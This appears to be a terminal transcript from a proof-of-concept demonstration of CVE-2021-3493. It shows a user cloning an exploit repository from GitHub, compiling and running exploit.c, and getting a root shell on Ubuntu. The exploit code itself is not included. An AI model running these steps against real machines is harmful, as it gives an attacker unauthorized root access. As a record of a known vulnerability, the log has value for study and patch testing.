 ubuntu@ubuntu:~$ git clone https://github.com/briskets/CVE-2021-3493.git
Cloning into 'CVE-2021-3493'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 13 (delta 1), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (13/13), done.
Checking connectivity... done.
ubuntu@ubuntu:~$ ls
5sNwSasG BStZJAaP Desktop Downloads Music Public Videos
9SiPurz8 CVE-2021-3493 Documents examples.desktop Pictures Templates
ubuntu@ubuntu:~$ cd CVE-2021-3493/
ubuntu@ubuntu:~/CVE-2021-3493$ ls
exploit.c README.md
ubuntu@ubuntu:~/CVE-2021-3493$ gcc exploit.c -o exploit
ubuntu@ubuntu:~/CVE-2021-3493$ ls
exploit exploit.c README.md
ubuntu@ubuntu:~/CVE-2021-3493$ chmod +x exploit
ubuntu@ubuntu:~/CVE-2021-3493$ l
exploit* exploit.c README.md
ubuntu@ubuntu:~/CVE-2021-3493$ ls
exploit exploit.c README.md
ubuntu@ubuntu:~/CVE-2021-3493$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(l
padmin),124(sambashare),1000(ubuntu)